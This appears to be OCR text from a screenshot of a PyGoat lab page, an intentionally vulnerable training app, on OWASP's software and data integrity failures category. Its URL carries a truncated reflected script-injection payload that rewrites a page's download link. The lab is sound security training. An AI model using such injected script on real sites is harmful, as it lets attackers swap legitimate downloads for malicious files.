 Software and Data Integrity Fail
172.30.29.154:8000/static/real.t
Not secure http://172.30.29.154:8000/2021/A8/lab2?username=<script>document.getElementById%28"download_link"%29%3F.setAttribute%28"href"%2...
Gmail YouTube Maps RegExr: Learn, Build,... OverTheWire: Bandit SEED Project AWS Academy Clou...
PyGoat
Theme Logout
Here is your download Link
Hey ,
Home
OWASP TOP 10 2021
SANS 25 Vulns
Back to Lab Details